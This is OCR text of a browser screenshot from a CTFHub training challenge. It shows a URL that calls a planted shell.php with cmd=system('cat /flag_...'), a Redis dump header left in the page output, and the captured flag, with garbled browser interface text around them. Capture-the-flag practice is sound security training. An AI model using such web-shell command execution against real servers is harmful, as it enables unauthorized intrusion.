 CTFHub
challenge-5409f6351f295dda.s
不安全 | challenge-5409f6351f295dda.sandbox.ctfhub.com:10800/shell.php?cmd=system(%27cat%20/flag_902469966fbad6eb970a2ec47020a5fa%27);
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... Emoji大全 | Emoji... 阅读清单
REDIS0007� redis-ver▯3.2.6� redis-bits�@�▯ctime�Fm▯a�▯used-mem�pd▯��▯�▯▯
ctfhub{d7d599bd17e9d7e4e5da38b7} �▯��K���
Elements Console Sources HackBar »
Load URL
Split URL
Execute
http://challenge-
5409f6351f295dda.sandbox.ctfhub.com:10800/shell.
php?cmd=system('cat
/flag_902469966fbad6eb970a2ec47020a5fa');
Post data Referer User Agent Cookies
Clear All
Console
top ▼ Filter Default levels ▼ No Issues